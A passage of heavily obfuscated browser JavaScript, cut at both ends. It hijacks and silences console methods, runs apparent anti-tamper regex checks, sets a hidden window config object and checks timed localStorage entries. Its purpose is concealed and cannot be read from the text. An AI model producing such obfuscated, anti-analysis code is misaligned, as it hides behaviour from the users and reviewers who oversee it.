_0x5eaec6[_0x372078(0x11f,0x72,0xb2,0x174,-0x15)](_0x2b272a,_0x295889);},'DWgbs':_0x5eaec6[_0x5374ab(0x90,0x9f,0x185,-0x61,-0x8)],'aVTQw':_0x5eaec6[_0x5f3e1f(0x5db,0x63c,0x70c,0x691,0x5fe)],'xfyVi':_0x5eaec6[_0x5f3e1f(0x664,0x61a,0x5f6,0x5e9,0x522)]};function _0x5374ab(_0x5af241,_0x1b9a64,_0x5a3bde,_0x13ef56,_0x5dd75f){return _0x3f3e51(_0x5af241-0x19b,_0x1b9a64- -0x20a,_0x5a3bde-0x12a,_0x5dd75f,_0x5dd75f-0x71);}if(_0x5eaec6[_0x5f3e1f(0x694,0x74f,0x6bc,0x6a6,0x748)](_0x5eaec6[_0x222ecd(0x5e8,0x4f4,0x5f1,0x5cb,0x4e9)],_0x5eaec6[_0x222ecd(0x46c,0x567,0x40e,0x467,0x464)])){var _0x2e2253=DLFNPr[_0x1a17cc(0x743,0x6a8,0x5ff,0x583,0x655)](_0x467a8f,DLFNPr[_0xe06f67(0x120,0x45,0x7a,-0x3,0x92)](DLFNPr[_0x5374ab(0x119,0x1de,0x1a8,0x11d,0x1de)](DLFNPr[_0x1a17cc(0x68d,0x583,0x68b,0x696,0x5e8)],DLFNPr[_0x222ecd(0x4a0,0x3b6,0x590,0x42d,0x400)]),');'));_0x2c26e0=DLFNPr[_0x5374ab(0x1f3,0x269,0x1fd,0x31e,0x291)](_0x2e2253);}else{var _0x1167ff=new RegExp(_0x5eaec6[_0x222ecd(0x559,0x5a6,0x5b6,0x4cf,0x595)]),_0x1ec7bf=new RegExp(_0x5eaec6[_0x5374ab(0x111,0x1b6,0x115,0x287,0x24e)],'i'),_0x41cb5e=_0x5eaec6[_0x222ecd(0x5ca,0x670,0x64f,0x50a,0x57f)](_0x4f1671,_0x5eaec6[_0xe06f67(0xa3,0x9e,0x154,-0x2,0xde)]);if(!_0x1167ff[_0x5374ab(0x9c,0x9b,-0x3a,-0x12,0x16c)](_0x5eaec6[_0x5374ab(0x231,0x1c0,0x17a,0x248,0x10d)](_0x41cb5e,_0x5eaec6[_0xe06f67(0x181,0x167,0x75,0xad,0xef)]))||!_0x1ec7bf[_0x222ecd(0x463,0x549,0x47a,0x4aa,0x42f)](_0x5eaec6[_0x5374ab(-0x12,0xef,0x5a,0x119,0x1e8)](_0x41cb5e,_0x5eaec6[_0xe06f67(-0x7b,-0x1d,-0x150,-0x187,-0xba)]))){if(_0x5eaec6[_0xe06f67(0x11c,0x67,0xa5,0x103,0x8c)](_0x5eaec6[_0x5f3e1f(0x599,0x552,0x5ca,0x638,0x597)],_0x5eaec6[_0x1a17cc(0x535,0x5ec,0x494,0x433,0x509)]))_0x5eaec6[_0xe06f67(-0x102,-0x157,-0xd1,-0xeb,-0x57)](_0x41cb5e,'0');else{var _0x1b4787=_0x4d4211[_0x1a17cc(0x62e,0x5e4,0x521,0x6bc,0x5f7)](_0x208cd7),_0x316428=_0x5769cd[_0x5f3e1f(0x78f,0x71c,0x789,0x728,0x708)](_0x4140d1[_0x5f3e1f(0x4d0,0x5bd,0x5f2,0x5ad,0x571)](+new _0x457bfd(),0x1ade+0x1*0x5d1+0x1cc7*-0x1));_0x4140d1[_0x5f3e1f(0x553,0x672,0x598,0x5fc,0x524)](_0x4140d1[_0x5374ab(0x82,0x15e,0x20b,0xde,0x1a6)](_0x1b4787[_0x1a17cc(0x4b0,0x539,0x594,0x657,0x5a3)+_0x5f3e1f(0x6c0,0x503,0x66a,0x5ed,0x564)],_0x170278[_0x5374ab(0x1b,0xf8,0x1b2,0x6d,0x16a)+_0x222ecd(0x54e,0x61e,0x569,0x4ed,0x5c1)+_0x222ecd(0x52f,0x5c2,0x586,0x5c9,0x543)+'Mr'][_0xe06f67(-0xae,0x57,0x2b,-0x14c,-0x5b)]),_0x316428)&&(_0x14d41d[_0x1a17cc(0x62d,0x522,0x66c,0x662,0x5a1)+_0x5374ab(0x122,0x17f,0x21e,0x1d5,0x140)](_0x4140d1[_0x5374ab(0x18c,0xc1,0xfd,0x104,0x32)]),_0x88640a[_0x222ecd(0x516,0x469,0x416,0x612,0x560)+_0x5f3e1f(0x583,0x6e5,0x6be,0x67e,0x62d)](_0x4140d1[_0xe06f67(0xdd,0x40,0xaa,0x1d6,0xdc)]),_0x3f822c[_0x222ecd(0x516,0x4de,0x602,0x486,0x45e)+_0xe06f67(0xd7,-0xc1,0x55,0xea,0x33)](_0x4140d1[_0xe06f67(0x106,0x18c,0x6a,0x177,0xb7)]));}}else{if(_0x5eaec6[_0x5374ab(0x20c,0x1a7,0xd1,0x19b,0x1ab)](_0x5eaec6[_0x5374ab(0x2ca,0x209,0x2c2,0x1b0,0x254)],_0x5eaec6[_0x222ecd(0x4ad,0x51f,0x3da,0x587,0x4aa)])){var _0xa1d06f={'XTfNZ':DLFNPr[_0xe06f67(-0x23,0xcb,0x123,-0x32,0x45)],'PVLww':DLFNPr[_0x222ecd(0x57e,0x589,0x618,0x506,0x4e4)],'HnjyK':function(_0x52bd46,_0x7c3878){function _0x5e73b8(_0x552545,_0x57cdcf,_0x134ab1,_0xa0e09f,_0x5857ba){return _0x5f3e1f(_0x552545,_0x57cdcf-0xfa,_0x134ab1-0xab,_0x57cdcf- -0x2b0,_0x5857ba-0x16);}return DLFNPr[_0x5e73b8(0x391,0x451,0x43e,0x544,0x4b8)](_0x52bd46,_0x7c3878);},'bDGdL':DLFNPr[_0x5f3e1f(0x73e,0x7bd,0x7a7,0x729,0x6f8)],'wUlFQ':function(_0x299e74,_0x4be236){function _0x44e6b8(_0x155fb8,_0x3cd0ee,_0x304a03,_0x99ee36,_0x5b2a6e){return _0x5f3e1f(_0x304a03,_0x3cd0ee-0x12a,_0x304a03-0x153,_0x155fb8- -0x327,_0x5b2a6e-0x13c);}return DLFNPr[_0x44e6b8(0x3e3,0x4d4,0x461,0x3e7,0x446)](_0x299e74,_0x4be236);},'Jgcff':DLFNPr[_0x222ecd(0x603,0x63e,0x6a1,0x5cf,0x54d)],'RPhRk':function(_0x47a1f0,_0x4a8c6e){function _0x29b9f(_0x53730e,_0x50a34a,_0x1926d9,_0x4e6cd4,_0x4d968f){return _0xe06f67(_0x53730e,_0x50a34a-0xdb,_0x1926d9-0x11c,_0x4e6cd4-0x9d,_0x1926d9-0x28);}return DLFNPr[_0x29b9f(0xf0,0x89,0xd7,0x143,0x3c)](_0x47a1f0,_0x4a8c6e);},'cSoFU':DLFNPr[_0x222ecd(0x45a,0x496,0x48c,0x3ce,0x3f0)],'JBGkj':function(_0x52820b){function _0x4e106c(_0xec7a38,_0x110115,_0x78d16c,_0x3cd78a,_0x598c96){return _0x222ecd(_0xec7a38- -0x3de,_0x110115-0xd1,_0x78d16c-0x44,_0x110115,_0x598c96-0xc9);}return DLFNPr[_0x4e106c(0x253,0x1c1,0x1ab,0x15c,0x219)](_0x52820b);}};DLFNPr[_0x5374ab(0x80,0x14b,0x24d,0xe5,0xdc)](_0x3679f5,this,function(){var _0x132b65=new _0x5bcc6f(_0xa1d06f[_0x4fb102(0x237,0x2a4,0x15a,0x25c,0x2d7)]),_0x3ea027=new _0x5e2d2b(_0xa1d06f[_0x4fb102(0x3d5,0x436,0x313,0x3c3,0x470)],'i');function _0x4fb102(_0x62a53f,_0x604609,_0x2e2a27,_0x3e7a97,_0xbf817f){return _0x1a17cc(_0x62a53f-0x1a3,_0x604609-0x70,_0x3e7a97,_0x3e7a97-0x1c6,_0x62a53f- -0x2fe);}function _0x393fb0(_0x566344,_0x468afc,_0x38352e,_0x382930,_0x48a77b){return _0x1a17cc(_0x566344-0x1a7,_0x468afc-0x76,_0x38352e,_0x382930-0x14c,_0x566344- -0x299);}var _0x4f01c6=_0xa1d06f[_0x225a9b(0x2e1,0x2e0,0x271,0x258,0x220)](_0x21fb2a,_0xa1d06f[_0x1c6efa(0x125,0x82,0x151,0x1c2,0x136)]);function _0x4bc01d(_0x368ff9,_0x5c7b,_0x27751a,_0x4c8a2d,_0x34efec){return _0xe06f67(_0x368ff9,_0x5c7b-0x119,_0x27751a-0x18b,_0x4c8a2d-0x183,_0x27751a-0x334);}function _0x225a9b(_0x2b43a9,_0x42f3b2,_0x212cd3,_0x2ee250,_0x457cd7){return _0x1a17cc(_0x2b43a9-0x177,_0x42f3b2-0x21,_0x457cd7,_0x2ee250-0x11d,_0x212cd3- -0x3f5);}function _0x1c6efa(_0x3de23d,_0x56a2ba,_0xff762b,_0x3e0c94,_0x2f3d54){return _0xe06f67(_0x3e0c94,_0x56a2ba-0x1bd,_0xff762b-0xa2,_0x3e0c94-0x1b5,_0xff762b-0x54);}!_0x132b65[_0x4fb102(0x1f0,0x2c1,0x1bf,0x20c,0x2a8)](_0xa1d06f[_0x1c6efa(0x1a3,0xed,0xa8,0x11d,0x14)](_0x4f01c6,_0xa1d06f[_0x4fb102(0x346,0x3b2,0x2a4,0x3b5,0x335)]))||!_0x3ea027[_0x225a9b(0x114,0x149,0xf9,0x8e,0x1f)](_0xa1d06f[_0x1c6efa(0x41,0x1a,0xb9,0x12f,0x4c)](_0x4f01c6,_0xa1d06f[_0x225a9b(0x294,0x33e,0x2d9,0x211,0x2c5)]))?_0xa1d06f[_0x1c6efa(0x8b,0x14a,0x11b,0x1db,0xc3)](_0x4f01c6,'0'):_0xa1d06f[_0x4fb102(0x21e,0x2d1,0x142,0x315,0x213)](_0x4c3a1e);})();}else _0x5eaec6[_0x5f3e1f(0x79b,0x83e,0x6fe,0x752,0x73a)](_0x4f1671);}}})();else return!![];}());function _0x5b6243(_0x2b1b63,_0x5c7d4c,_0x4fa619,_0x298781,_0x1dbc78){return _0x2a66(_0x4fa619- -0x19d,_0x1dbc78);}var _0x1fb985=(function(){function _0x45f725(_0x191921,_0x2ef8c7,_0x55b70c,_0x17d7d4,_0x475ccb){return _0x5db3b4(_0x55b70c,_0x2ef8c7-0x1ba,_0x2ef8c7-0x10b,_0x17d7d4-0x0,_0x475ccb-0x1ce);}function _0x48b150(_0x2f871b,_0xd26a8b,_0x2a4ed7,_0x3b7ba6,_0x2d10eb){return _0x5145b6(_0x2f871b-0x15e,_0xd26a8b-0xf1,_0xd26a8b,_0x2f871b-0x33b,_0x2d10eb-0x132);}function _0x410ac3(_0x1ef489,_0x30dbb0,_0x2be740,_0x58731f,_0x415085){return _0x5145b6(_0x1ef489-0x1e3,_0x30dbb0-0x1c,_0x1ef489,_0x2be740- -0x2be,_0x415085-0x120);}var _0x205e4f={'kFAur':function(_0x5a47ee,_0xa7b008){function _0x4a40cc(_0x588276,_0xda2c23,_0x220e74,_0x43d350,_0x2992ba){return _0x2a66(_0x2992ba-0x290,_0x220e74);}return _0x4189ad[_0x4a40cc(0x628,0x5bc,0x67d,0x637,0x612)](_0x5a47ee,_0xa7b008);},'PAZbK':_0x4189ad[_0x45f725(0x222,0x263,0x2f2,0x1ba,0x1a4)],'tGZAV':_0x4189ad[_0x45f725(0x33d,0x313,0x23a,0x27d,0x2a1)],'rrAqU':_0x4189ad[_0x45f725(0x3fc,0x351,0x3d1,0x283,0x3b8)],'BKbGi':function(_0x567c40,_0x27d4e6){function _0x3824e7(_0x528031,_0x16f206,_0x1685f9,_0x5f5c83,_0x208564){return _0x53d755(_0x1685f9-0x135,_0x16f206-0x144,_0x1685f9-0x87,_0x5f5c83,_0x208564-0x15f);}return _0x4189ad[_0x3824e7(0x60c,0x4a7,0x5a5,0x50e,0x67d)](_0x567c40,_0x27d4e6);},'GNlIM':_0x4189ad[_0x53d755(0x4ea,0x4ef,0x52c,0x576,0x49f)],'CHIwL':function(_0x203d5d,_0x3fa1fb){function _0x18c804(_0x4a7c79,_0xc26bba,_0x117fb7,_0x5cb353,_0x1ca0a0){return _0x45f725(_0x4a7c79-0x156,_0x5cb353- -0x397,_0x1ca0a0,_0x5cb353-0xd6,_0x1ca0a0-0x31);}return _0x4189ad[_0x18c804(-0x87,-0xf7,0xf,-0x51,-0x27)](_0x203d5d,_0x3fa1fb);},'bNEyd':_0x4189ad[_0x53d755(0x4d3,0x5d4,0x560,0x3e9,0x563)],'GufvN':_0x4189ad[_0x45f725(0x447,0x368,0x417,0x44f,0x347)],'UXwog':_0x4189ad[_0x48b150(0x545,0x4a5,0x4e0,0x527,0x626)],'Rxnmh':_0x4189ad[_0x53d755(0x504,0x5b1,0x495,0x506,0x450)],'kDLVp':_0x4189ad[_0x45f725(0x2bb,0x373,0x3ee,0x283,0x467)]};function _0x451e62(_0x3f4a51,_0x5543db,_0x588be2,_0x1c2e12,_0x859db9){return _0x5597bc(_0x3f4a51-0xd0,_0x5543db-0xd0,_0x588be2-0x19e,_0x3f4a51- -0xd5,_0x1c2e12);}function _0x53d755(_0x1820c9,_0x58cf9b,_0x44e9a9,_0x4d6a4d,_0x17a6f1){return _0x5597bc(_0x1820c9-0x103,_0x58cf9b-0x113,_0x44e9a9-0x2,_0x1820c9-0xf9,_0x4d6a4d);}if(_0x4189ad[_0x48b150(0x457,0x492,0x451,0x437,0x472)](_0x4189ad[_0x410ac3(-0x79,-0x15a,-0xc2,-0xb8,-0x6b)],_0x4189ad[_0x53d755(0x449,0x39e,0x3d3,0x35c,0x4d9)])){var _0x8f70df=!![];return function(_0x357364,_0x4ecbf5){function _0x432fcc(_0x21f90d,_0x3ff02e,_0x371761,_0x9dfc22,_0xa7ddea){return _0x410ac3(_0x3ff02e,_0x3ff02e-0x169,_0xa7ddea-0x209,_0x9dfc22-0xcc,_0xa7ddea-0x12c);}function _0x28df2c(_0x36a186,_0x4adb8d,_0x23e00f,_0x387e6f,_0x42d934){return _0x451e62(_0x4adb8d-0x2e2,_0x4adb8d-0xbc,_0x23e00f-0x93,_0x36a186,_0x42d934-0x146);}function _0x5c9571(_0x3b9534,_0x37bb50,_0x38ab9b,_0x5a1365,_0x5221f9){return _0x45f725(_0x3b9534-0x104,_0x3b9534- -0xe5,_0x38ab9b,_0x5a1365-0x5d,_0x5221f9-0x92);}function _0x520e66(_0xd043ee,_0x27ed83,_0x18b07f,_0x58a0fc,_0x4095e6){return _0x53d755(_0x18b07f- -0xad,_0x27ed83-0x2d,_0x18b07f-0x1c,_0x4095e6,_0x4095e6-0x1ed);}function _0x3a8839(_0x54439e,_0x539ef4,_0x4ca62b,_0x179246,_0x90a310){return _0x45f725(_0x54439e-0x3e,_0x539ef4-0x32e,_0x179246,_0x179246-0x170,_0x90a310-0x2);}if(_0x205e4f[_0x3a8839(0x588,0x615,0x56b,0x5f0,0x60c)](_0x205e4f[_0x3a8839(0x5c5,0x628,0x557,0x5c1,0x628)],_0x205e4f[_0x28df2c(0x479,0x536,0x57d,0x5e0,0x5b8)])){var _0x230633=_0x8f70df?function(){function _0x5c1dd8(_0x48fd32,_0xb461f9,_0x4fd8af,_0x1ddd60,_0x2a9a04){return _0x3a8839(_0x48fd32-0x171,_0x48fd32- -0x3a6,_0x4fd8af-0xf6,_0xb461f9,_0x2a9a04-0x15a);}function _0x3230c8(_0x2d802d,_0x23f043,_0x5d828b,_0x141635,_0x2a4f65){return _0x28df2c(_0x2d802d,_0x5d828b-0x60,_0x5d828b-0x88,_0x141635-0x5c,_0x2a4f65-0x92);}var _0x5af670={'ptzsA':function(_0x4f1200,_0x3be3e1){function _0x91cb31(_0x3d5dd2,_0x11811a,_0x519e6a,_0x52da96,_0x80bbeb){return _0x2a66(_0x3d5dd2-0x216,_0x11811a);}return _0x205e4f[_0x91cb31(0x3df,0x44b,0x3a6,0x3c7,0x3d5)](_0x4f1200,_0x3be3e1);},'xYHHO':_0x205e4f[_0x5c1dd8(0x1c7,0x1cf,0x1ce,0xd8,0xec)],'QCYNL':_0x205e4f[_0x5c1dd8(0x1a2,0xf7,0x10e,0x179,0x207)],'iRsTL':_0x205e4f[_0x3230c8(0x5b9,0x5d3,0x676,0x753,0x748)]};function _0x4d1936(_0x168681,_0x5db11b,_0x35a50f,_0x51b642,_0x39327d){return _0x432fcc(_0x168681-0x1dc,_0x168681,_0x35a50f-0x22,_0x51b642-0x4a,_0x5db11b-0x4af);}function _0x59c358(_0x402fc1,_0x3dc5c1,_0x111c3b,_0x45ccc9,_0x30b9fc){return _0x28df2c(_0x111c3b,_0x3dc5c1- -0x58f,_0x111c3b-0x1d4,_0x45ccc9-0x162,_0x30b9fc-0x3d);}function _0xf47be6(_0x834cf6,_0x453175,_0x23cc11,_0x49f5d7,_0x1b349f){return _0x3a8839(_0x834cf6-0x86,_0x453175- -0x1fd,_0x23cc11-0x51,_0x23cc11,_0x1b349f-0x8e);}if(_0x205e4f[_0x5c1dd8(0x26f,0x2f8,0x294,0x193,0x34b)](_0x205e4f[_0xf47be6(0x29e,0x2f0,0x3c7,0x33e,0x3ab)],_0x205e4f[_0x3230c8(0x655,0x6b5,0x5b6,0x607,0x605)]))(function(){return!![];}[_0x4d1936(0x578,0x630,0x547,0x614,0x65a)+_0x5c1dd8(0x17a,0xf0,0x96,0x233,0x12b)+'r'](pqnsWE[_0x4d1936(0x548,0x626,0x6ae,0x6fc,0x6a9)](pqnsWE[_0xf47be6(0x283,0x30a,0x27f,0x22a,0x2a7)],pqnsWE[_0x59c358(0x12a,0xc1,0x7a,0x1f,0x39)]))[_0x3230c8(0x665,0x6a7,0x652,0x5b4,0x6d7)](pqnsWE[_0x3230c8(0x5b3,0x61a,0x698,0x782,0x6ed)]));else{if(_0x4ecbf5){if(_0x205e4f[_0x5c1dd8(0x1cb,0x275,0x1c0,0x22e,0x271)](_0x205e4f[_0xf47be6(0x44d,0x4b9,0x401,0x492,0x559)],_0x205e4f[_0x5c1dd8(0x300,0x3df,0x2af,0x259,0x34d)])){var _0x575fad=_0x1c111d[_0xf47be6(0x4c6,0x4b2,0x409,0x58e,0x465)](_0x147c0f,arguments);return _0x344f84=null,_0x575fad;}else{var _0x1f4132=_0x4ecbf5[_0x59c358(0x1d3,0x189,0x237,0x185,0x22a)](_0x357364,arguments);return _0x4ecbf5=null,_0x1f4132;}}}}:function(){};return _0x8f70df=![],_0x230633;}else return _0x5c5bef[_0x520e66(0x482,0x441,0x45e,0x55a,0x4ab)+_0x3a8839(0x5c2,0x5ff,0x5ec,0x6f5,0x66b)]()[_0x28df2c(0x71f,0x6b5,0x782,0x6a2,0x728)+'h'](QKzBta[_0x3a8839(0x5e1,0x610,0x6e5,0x693,0x643)])[_0x3a8839(0x5f0,0x5b6,0x4c1,0x52b,0x6a0)+_0x3a8839(0x6af,0x5ff,0x5fb,0x540,0x692)]()[_0x432fcc(0x1f8,0x85,0x214,0x228,0x181)+_0x520e66(0x3b1,0x344,0x3c8,0x30e,0x460)+'r'](_0x184da4)[_0x28df2c(0x5c5,0x6b5,0x796,0x619,0x5cd)+'h'](QKzBta[_0x432fcc(0x152,0x1d1,0xe3,0x1de,0x15c)]);};}else _0x342525[_0x45f725(0x24d,0x255,0x260,0x190,0x20a)+_0x48b150(0x4f0,0x57f,0x3f9,0x5ca,0x422)](_0x4189ad[_0x53d755(0x594,0x5d1,0x49d,0x61e,0x582)]),_0x56beec[_0x410ac3(-0x1fc,-0xa1,-0x13a,-0x132,-0x1c1)+_0x48b150(0x4f0,0x509,0x54a,0x4c6,0x4ef)](_0x4189ad[_0x48b150(0x5d6,0x6d3,0x5d4,0x5f7,0x63f)]),_0x3741ad[_0x45f725(0x27a,0x255,0x31c,0x2ea,0x324)+_0x45f725(0x2a1,0x286,0x363,0x32b,0x1df)](_0x4189ad[_0x410ac3(-0x3b,-0x1aa,-0x131,-0x22f,-0xdc)]);}()),_0x41c8e1=_0x4189ad[_0x5b6243(0x14b,0x115,0x1db,0x18f,0x10d)](_0x1fb985,this,function(){function _0x27c304(_0x5559c0,_0x2a02b0,_0x427b00,_0x19b993,_0x319ad7){return _0x5145b6(_0x5559c0-0x33,_0x2a02b0-0x10e,_0x5559c0,_0x319ad7-0x32c,_0x319ad7-0x109);}function _0x419586(_0x39fa2e,_0x44c076,_0x2119ba,_0x1c09d3,_0x4ea4d6){return _0x5145b6(_0x39fa2e-0x12c,_0x44c076-0xf7,_0x1c09d3,_0x4ea4d6-0x2e0,_0x4ea4d6-0xe7);}function _0x4ebf5b(_0xaaca26,_0x85921f,_0x328ea2,_0x438d02,_0x3c8df1){return _0x5597bc(_0xaaca26-0xb9,_0x85921f-0x1e4,_0x328ea2-0x97,_0x3c8df1-0xeb,_0x85921f);}function _0x63709c(_0x4c47fb,_0x6b3e08,_0x47e1d1,_0xa350ac,_0x1f1507){return _0x369f13(_0x4c47fb-0x7e,_0x4c47fb,_0x47e1d1-0x129,_0xa350ac- -0x5b0,_0x1f1507-0x101);}var _0x1c0c94={'tLNpR':function(_0x1556f1,_0x552883){function _0x1f59e8(_0x492983,_0x1d3854,_0x3e1bd2,_0x2358f9,_0x22ac50){return _0x2a66(_0x2358f9-0x222,_0x492983);}return _0x4189ad[_0x1f59e8(0x4c8,0x4ae,0x52a,0x58e,0x5fa)](_0x1556f1,_0x552883);},'QZGqD':function(_0x20f4ef,_0x5b0179){function _0x18c47b(_0x1b60f0,_0x41eed7,_0x45fd32,_0x268b13,_0x45deab){return _0x2a66(_0x41eed7-0x131,_0x1b60f0);}return _0x4189ad[_0x18c47b(0x3be,0x436,0x4c0,0x40b,0x3c7)](_0x20f4ef,_0x5b0179);},'HGiVW':_0x4189ad[_0x63709c(0x15f,0x18a,0x16a,0x148,0x21a)],'JBwmZ':function(_0x3d3c99,_0x5c90ad){function _0x3c2098(_0x319f76,_0x2100f1,_0x311885,_0x4c390c,_0x284450){return _0x63709c(_0x319f76,_0x2100f1-0x171,_0x311885-0x195,_0x2100f1-0x3b2,_0x284450-0x7e);}return _0x4189ad[_0x3c2098(0x523,0x4a7,0x42c,0x504,0x54a)](_0x3d3c99,_0x5c90ad);}};function _0x8a8867(_0x3c5454,_0x53d9fb,_0x4ede35,_0x2bd0cb,_0x4f444c){return _0x5145b6(_0x3c5454-0x15a,_0x53d9fb-0x165,_0x3c5454,_0x4ede35-0xc,_0x4f444c-0x24);}if(_0x4189ad[_0x419586(0x35f,0x4ba,0x373,0x3e0,0x3fc)](_0x4189ad[_0x27c304(0x51e,0x48b,0x4b0,0x4fe,0x422)],_0x4189ad[_0x419586(0x49a,0x406,0x508,0x478,0x4d0)])){var _0x553806;try{if(_0x4189ad[_0x419586(0x3d6,0x446,0x399,0x365,0x3fc)](_0x4189ad[_0x4ebf5b(0x55e,0x41a,0x3d0,0x448,0x4ba)],_0x4189ad[_0x4ebf5b(0x3fd,0x43a,0x478,0x4ce,0x4ba)]))JKWjbG[_0x4ebf5b(0x548,0x55d,0x4b7,0x4e7,0x52c)](_0xb1f574,'0');else{var _0x12fe00=_0x4189ad[_0x63709c(0x185,0x235,0x210,0x168,0x83)](Function,_0x4189ad[_0x8a8867(0x2b1,0x208,0x299,0x30d,0x38c)](_0x4189ad[_0x419586(0x353,0x47e,0x329,0x44b,0x3e2)](_0x4189ad[_0x8a8867(0x102,0xe4,0x106,0x140,0x78)],_0x4189ad[_0x8a8867(0x27c,0x22b,0x1a6,0x25f,0x11c)]),');'));_0x553806=_0x4189ad[_0x419586(0x368,0x440,0x4b5,0x378,0x439)](_0x12fe00);}}catch(_0x241e22){_0x4189ad[_0x8a8867(0x245,0x25b,0x1f7,0x15d,0x2c9)](_0x4189ad[_0x4ebf5b(0x66d,0x5be,0x632,0x676,0x60c)],_0x4189ad[_0x419586(0x571,0x530,0x6a5,0x4a7,0x5a6)])?_0x553806=window:_0x3d3365+=_0x1c0c94[_0x4ebf5b(0x6a4,0x6ab,0x5ee,0x572,0x5b3)](_0x1c0c94[_0x8a8867(0x1c2,0x1e5,0xe3,0x13e,0xc)],_0x1c0c94[_0x63709c(0xfe,-0x1f,0xa1,0xd0,0x5a)](_0x38e36e,_0x219144));}var _0x3a7dfe=_0x553806[_0x419586(0x4b7,0x61e,0x537,0x488,0x52b)+'le']=_0x553806[_0x8a8867(0x315,0x286,0x257,0x192,0x1ec)+'le']||{},_0x4d351e=[_0x4189ad[_0x8a8867(0x12b,0x16,0xfe,0x62,0x1fe)],_0x4189ad[_0x4ebf5b(0x580,0x58c,0x604,0x5a0,0x559)],_0x4189ad[_0x27c304(0x4c4,0x44c,0x43b,0x3d2,0x439)],_0x4189ad[_0x27c304(0x61d,0x6a1,0x6aa,0x54e,0x5b1)],_0x4189ad[_0x27c304(0x589,0x4c9,0x3ec,0x40c,0x4ae)],_0x4189ad[_0x63709c(0x1b8,0xdb,0x1ed,0x1b3,0x12a)],_0x4189ad[_0x27c304(0x509,0x54c,0x4f8,0x4e6,0x46d)]];for(var _0x90a12e=0x55a+-0x6d6+0x13*0x14;_0x4189ad[_0x63709c(0x21,0xc7,0x111,0x103,0x1ba)](_0x90a12e,_0x4d351e[_0x8a8867(0x199,0x23c,0x16e,0x1de,0x178)+'h']);_0x90a12e++){if(_0x4189ad[_0x63709c(0xc0,0x19f,0xbb,0xf6,0x18d)](_0x4189ad[_0x27c304(0x513,0x410,0x4f7,0x3b2,0x48c)],_0x4189ad[_0x8a8867(0x1f8,0x193,0x277,0x301,0x1dc)])){var _0x227258=_0x5447f4[_0x419586(0x4eb,0x57c,0x500,0x4fc,0x590)](_0x1cb7d7,arguments);return _0x414839=null,_0x227258;}else{var _0x10c2b7=_0x4189ad[_0x419586(0x657,0x521,0x5a3,0x64c,0x584)][_0x4ebf5b(0x460,0x531,0x408,0x465,0x4f3)]('|'),_0x56597c=-0x10b5+-0xa*0x2d1+0x2cdf;while(!![]){switch(_0x10c2b7[_0x56597c++]){case'0':var _0x32137e=_0x3a7dfe[_0x5781ee]||_0x359bd1;continue;case'1':var _0x359bd1=_0x1fb985[_0x27c304(0x5c8,0x481,0x652,0x61b,0x562)+_0x4ebf5b(0x47e,0x4c7,0x377,0x52d,0x467)+'r'][_0x8a8867(0x1e5,0x201,0x1fb,0x1a6,0x1d2)+_0x27c304(0x566,0x5ef,0x57c,0x4a6,0x547)][_0x27c304(0x63a,0x61e,0x4fe,0x65b,0x57f)](_0x1fb985);continue;case'2':var _0x5781ee=_0x4d351e[_0x90a12e];continue;case'3':_0x3a7dfe[_0x5781ee]=_0x359bd1;continue;case'4':_0x359bd1[_0x419586(0x48f,0x39a,0x3cb,0x49c,0x497)+_0x4ebf5b(0x553,0x5d3,0x5d4,0x5cb,0x546)]=_0x32137e[_0x419586(0x3a2,0x3d7,0x423,0x3eb,0x497)+_0x63709c(0x164,0x18f,0xfe,0x10b,0x104)][_0x8a8867(0x349,0x2e8,0x25f,0x1b2,0x2ea)](_0x32137e);continue;case'5':_0x359bd1[_0x419586(0x3b2,0x382,0x39c,0x511,0x449)+_0x63709c(0x4a,0x127,0x2,0x52,0x7)]=_0x1fb985[_0x27c304(0x4b2,0x541,0x577,0x55c,0x57f)](_0x1fb985);continue;}break;}}}}else return function(_0x22a683){}[_0x419586(0x54a,0x4b2,0x5ac,0x52a,0x516)+_0x8a8867(0xaa,0x1b2,0x12d,0x172,0x6b)+'r'](iaUGSv[_0x27c304(0x4d2,0x62c,0x5a2,0x62f,0x583)])[_0x8a8867(0x36d,0x2fc,0x2bc,0x33d,0x1f8)](iaUGSv[_0x63709c(0xf2,0x1b2,0x17,0xcf,0x109)]);});_0x4189ad[_0x5db3b4(-0x30,0x69,0xb1,0x7f,0x54)](_0x41c8e1);var _0x3f9902=_0x4189ad[_0x5597bc(0x3b6,0x3f5,0x3c6,0x402,0x328)];if(!window[_0x5b6243(0x12,0xb8,0x86,-0x71,0x68)+_0x5597bc(0x3f7,0x49a,0x356,0x417,0x3aa)+_0x5145b6(0x127,0x28f,0x138,0x19d,0x19d)+'Mr']){if(_0x4189ad[_0x5b6243(0xfe,0xa1,0x143,0x188,0x194)](_0x4189ad[_0x5145b6(0x1e5,0x238,0x1f4,0x167,0x236)],_0x4189ad[_0x5597bc(0x437,0x567,0x41a,0x4d1,0x5bb)]))_0x454273=_0x583118;else{var _0x1e933b={};_0x1e933b[_0x5597bc(0x2c1,0x400,0x3f5,0x385,0x378)+'e']=![],_0x1e933b[_0x5145b6(0x6e,0xcc,0x1c4,0x127,0x219)]=0x278d00,_0x1e933b[_0x5597bc(0x49a,0x36f,0x41c,0x448,0x494)+'H']=_0x4189ad[_0x369f13(0x4f9,0x646,0x669,0x5ab,0x527)],window[_0x5b6243(0xcc,0x44,0x86,-0x43,0x125)+_0x5145b6(0x213,0x1c3,0x106,0x1bc,0x222)+_0x5db3b4(0xfe,0x14c,0x163,0x19a,0x215)+'Mr']=_0x1e933b;}}const _0x19ec01=localStorage[_0x5b6243(0xb2,0x1b1,0xf4,0xa,0x191)+'em'](_0x4189ad[_0x5b6243(0x55,0x20,0xe5,0x74,0x14)]);if(_0x4189ad[_0x5db3b4(0x1d1,0x176,0xe2,0xe4,0x13a)](typeof _0x19ec01,_0x4189ad[_0x369f13(0x79d,0x6e0,0x791,0x6ad,0x7a2)])&&_0x4189ad[_0x5145b6(0x93,0x1b0,0xe9,0x11c,0xd6)](_0x19ec01,null)){if(_0x4189ad[_0x5597bc(0x2f4,0x290,0x2e9,0x38c,0x298)](_0x4189ad[_0x5db3b4(0x1dc,0xc3,0x186,0x9e,0x96)],_0x4189ad[_0x369f13(0x75d,0x6a3,0x76f,0x67b,0x62d)])){var _0x22eeae=JSON[_0x5db3b4(0x23e,0x101,0x1a0,0x16a,0xeb)](_0x19ec01),_0x9561ed=Math[_0x5597bc(0x47d,0x3f6,0x3d9,0x4ba,0x512)](_0x4189ad[_0x5db3b4(0x1a5,0x1b1,0xee,0x150,0x15)](+new 